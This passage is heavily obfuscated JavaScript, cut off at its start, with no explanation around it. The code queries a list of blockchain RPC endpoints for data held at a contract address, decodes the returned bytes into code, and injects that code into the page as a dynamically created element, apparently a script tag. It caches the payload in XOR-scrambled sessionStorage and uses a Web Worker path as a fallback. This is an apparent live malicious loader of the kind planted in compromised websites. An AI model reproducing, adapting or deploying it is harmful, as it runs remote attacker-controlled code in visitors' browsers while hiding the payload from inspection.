Int(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}